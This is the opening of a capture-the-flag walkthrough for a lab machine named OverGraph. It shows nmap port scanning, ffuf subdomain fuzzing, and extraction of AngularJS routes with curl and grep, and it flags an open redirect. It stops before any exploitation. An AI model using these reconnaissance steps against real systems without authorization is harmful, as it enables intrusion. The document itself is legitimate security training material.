OverGraph
30 minutes to read

- OTP
- GraphQL
- AngularJS
- File upload
- Open Redirect
- Port forwarding
- NoSQL Injection
- Binary exploitation
- Cross-Site Scripting
- Reverse Engineering
- Static Code Analysis
- Remote Code Execution
- Directory Path Traversal
- Cross-Site Request Forgery
- Server-Side Request Forgery
- OS: Linux
- Difficulty: Hard
- IP Address: 10.10.11.157
- Release: 30 / 04 / 2022
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.157 -p 22,80
Nmap scan report for 10.10.11.157
Host is up (0.045s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 34:a9:bf:8f:ec:b8:d7:0e:cf:8d:e6:a2:ce:67:4f:30 (RSA)
|   256 45:e1:0c:64:95:17:92:82:a0:b4:35:7b:68:ac:4c:e1 (ECDSA)
|_  256 49:e7:c7:5e:6a:37:99:e5:26:ea:0e:eb:43:c4:88:59 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://graph.htb
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 7.99 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Enumeration
If we go to http://10.10.11.157 we are redirected to http://graph.htb. Hence, we must enter this domain in /etc/hosts to view the website:

If we inspect the source code, we can see some JavaScript code that perform a redirection if redirect is present as a query parameter. This might be useful later because it acts like an Open Redirect:

For the moment, let’s enumerate more subdomains using ffuf:
$ ffuf -w $WORDLISTS/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.10.11.157 -H 'Host: FUZZ.graph.htb' -fl 8
internal                [Status: 200, Size: 607, Words: 36, Lines: 15, Duration: 49ms]
Alright, so let’s add internal.graph.htb into /etc/hosts and see what we have:

We have a login form. We can try default credentials, but they do not work. One thing to notice is that this web application is built with AngularJS. The index.html file only loads CSS and JavaScript files that will render the whole site:

This is a Single Page Application (SPA), so we can’t enumerate available routes the usual way (with ffuf). However, we can read the main JavaScript file (main.0681ef4e6f13e51b.js) and extract some routes from there:
$ curl internal.graph.htb/main.0681ef4e6f13e51b.js -s | grep -oE "['\"]/.*?['\"]" | grep -v "['\"]/*['\"]" | sort -u
"/("
"/dashboard"
"/g,'
"/graphql"
"/inbox"
"/logout"
"/profile"
"/register"
"/tasks"
"/uploads"
'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E\"
'/%3E%3Cpath d='
'/%3E%3Cpath id='
'/graphql'
So, we have:
/dashboard/graphql/inbox/logout/profile/register/tasks/uploads
Only the three last routes work. The other ones redirect to the login form, except for /graphql which expects a GraphQL query.

This is /register:

This is /tasks:
And this is /uploads:
